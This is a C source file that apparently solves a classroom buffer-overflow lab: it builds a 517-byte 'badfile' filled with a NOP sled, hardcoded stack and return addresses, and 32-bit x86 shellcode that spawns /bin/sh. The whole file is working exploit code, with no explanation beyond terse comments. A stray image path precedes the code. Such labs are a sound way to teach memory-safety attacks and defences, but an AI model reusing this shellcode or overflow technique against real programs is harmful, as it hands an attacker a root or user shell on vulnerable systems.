 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdql                           */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    int count;
    int * fill = (int*)buffer;
    /*fill the top 24 bytes*/
    for (count = 0; count < 5; count ++, fill++) * fill=0x32313037;
    /*fill the frame */
    *fill=0xbffff3d8;
    /*fill the return address */
    fill++; *fill=0xbffff210;
   /*fill the parameter address */
    fill++; *fill=0xbffff194 + 144;
    /*fill the mallicious codes */
    strcpy(buffer+144,shellcode);

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}